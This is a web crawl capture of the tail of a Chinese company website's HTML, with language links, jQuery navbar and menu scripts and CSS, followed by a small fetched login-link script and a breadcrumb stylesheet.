                <a id="StranLink" name="StranLink">繁體</a>                                <a href="/index.php?case=archive&act=setlang&langurl=sk"  ><img src="/cn/upload/images/201908/15631498732217.gif" width="20"> 한국어</a>
                                <a href="/index.php?case=archive&act=setlang&langurl=jp"  ><img src="/cn/upload/images/201908/15631497913676.gif" width="20"> 日本語</a>
                                <a href="/index.php?case=archive&act=setlang&langurl=en"  ><img src="/cn/upload/images/201908/15631498094826.gif" width="20"> English</a>
                                <a href="/index.php?case=archive&act=setlang&langurl=cn"  ><img src="/cn/upload/images/201908/15631496836234.gif" width="20"> 中文</a>
                            </div>
        </div>
    </div>
</div>

<!-- 繁简切换 -->
<script type="text/javascript" src="/common/js/common.js"></script>





<!-- 导航下拉缩小高度 -->
<script type="text/javascript">
    <!--
    $(document).ready(function(){
        $(window).scroll(function() {
            var top = $(".visual-slide,.banner,.banner2,.banner3,.banner4,.cbanner").offset().top; //获取指定位置
            var scrollTop = $(window).scrollTop();  //获取当前滑动位置
            if(scrollTop > top){                 //滑动到该位置时执行代码
                $(".navbar").addClass("active");
            }else{
                $(".navbar").removeClass("active");
            }
        });
    });

    $(function(){
        var cubuk_seviye = $(document).scrollTop();
        var header_yuksekligi = $('.navbar').outerHeight();

        $(window).scroll(function() {
            var kaydirma_cubugu = $(document).scrollTop();

            if (kaydirma_cubugu > header_yuksekligi){$('.navbar').addClass('gizle');}
            else {$('.navbar').removeClass('gizle');}

            if (kaydirma_cubugu > cubuk_seviye){$('.navbar').removeClass('sabit');}
            else {$('.navbar').addClass('sabit');}

            cubuk_seviye = $(document).scrollTop();
        });
    });
    //-->
</script>


<!-- wow动态效果 -->
<link rel="stylesheet" href="/common/plugins/animate/css/animate.min.css" />
<script src="/common/plugins/animate/js/wow.min.js"></script>
<script type="text/javascript">
    <!--
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    //-->
</script>




<script src="/common/js/admin.js"></script>

<!-- 鼠标滑过展开一级菜单/一级菜单可点击 -->
<script type="text/javascript">
    <!--
    $(function () {
        $(".dropdown,.dropdown-submenu").mouseover(function () {
            $(this).addClass("open");
        });
        $(".dropdown,.dropdown-submenu").mouseleave(function(){
            $(this).removeClass("open");
        })
    });
    $(document).ready(function(){
        var _width = $(window).width();
        if(_width < 768){
            $("#navbar a.toogle").click(function(){
                event.preventDefault();
            });
        }
    });
    //-->
</script>




<span id="head_login"><script type="text/javascript" src="/index.php?case=user&act=login_js"></script></span>
<script type="text/javascript">
    <!--
    login.innerHTML=head_login.innerHTML;head_login.innerHTML="";
    //-->
</script>


<script>
    function getDefaultImage(){
        var img=event.srcElement;
        img.src="/images/pic.png";
        img.onerror=null;
    }
</script><!-- 幻灯图片自适应 -->
<style>
.pc-show,.wap-show {
    display:none;
}

.pc-show,.wap-show {
    display:none;
}

@media (min-width: 786px) {
    .pc-show {
        display: block;
    }
}

@media (max-width: 786px) {
    .wap-show {
        display: block;
    }
}
.izl-rmenu .edit,
.main-im .edit {
    width:50px;
    margin:0px auto;
    margin-bottom:1px;
    display:none;
}

.erweima img,
.wap-qr-code img,
.checkout img {
    max-width: 100% !important;
    margin:0px auto;
}
</style>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xblhjx.com/index.php?case=user&act=login_js
body_size: 200
content:
document.write("<div class=\"user-panel\"><a rel=\"external nofollow\" title=\"登录\" href=\"/index.php?case=user&act=login&loginurl=1\" class=\"top-login\">登录</a><a class=\"top-reg\" rel=\"external nofollow\" title=\"注册\" href=\"/index.php?case=user&act=register\">注册</a></div>");

--- FILE ---
content_type: text/css
request_url: http://xblhjx.com/template_admin/admin/visual/sections/common/notifications/css/style.css
body_size: 85
content:

.breadcrumb {
    margin-left:15px;
    margin-right:15px;
}
.breadcrumb span {
    padding-right:5px;
}